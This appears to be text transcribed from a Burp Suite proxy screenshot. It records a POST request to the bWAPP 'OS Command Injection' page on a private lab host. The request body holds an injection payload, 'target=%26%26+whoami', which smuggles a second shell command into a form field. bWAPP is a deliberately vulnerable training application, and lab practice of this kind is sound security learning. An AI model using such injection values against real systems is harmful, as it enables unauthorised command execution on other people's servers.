 Proxy
Proxy
Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
153 http://192.168.1.198 POST /bWAPP/commandi.php ✓ 200 13372 HTML php bWAPP - OS Command I... 192.168.1.198 10:41:12 29 S... 8080
Request Response
Pretty Raw Hex \n
1 POST /bWAPP/commandi.php HTTP/1.1
2 Host: 192.168.1.198
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.1.198
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.1.198/bWAPP/commandi.php
13 Cookie: PHPSESSID=30c045c3a3901d8a6da6b54fb6bc811e; security_level=0
14 Upgrade-Insecure-Requests: 1
15
16 target=%26%26+whoami&form=submit
Inspector
Request attributes 2
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 9
Search
0 highlights
ENG 10:44 AM